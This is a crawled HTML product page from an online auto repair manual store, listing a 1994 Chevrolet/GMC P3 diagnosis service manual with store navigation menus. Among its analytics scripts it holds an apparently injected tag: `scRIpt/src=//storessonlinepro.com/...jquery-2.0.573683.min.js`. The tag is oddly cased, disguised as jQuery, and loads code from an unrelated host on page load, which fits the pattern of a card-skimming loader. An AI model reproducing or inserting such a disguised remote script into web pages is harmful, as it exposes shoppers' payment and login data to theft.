

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/natp9440
body_size: 15461
content:
<!DOCTYPE html>
<html>
<head>
<title>1994 Chevrolet/GMC P3 &  P/G Driveability, Emissions and Electrical Diagnosis Service Manual</title>
<meta name="keywords" content="1994, chevrolet/gmc, p3, &, p/g, driveability, emissions, and, electrical, diagnosis, service, manual">
<meta name="description" content="1994 Chevrolet/GMC P3 &  P/G Driveability, Emissions and Electrical Diagnosis Service Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769116761030); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769158866520"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_5523327_bounds', {"handle": "productreview_review_5523327_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769116761030"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
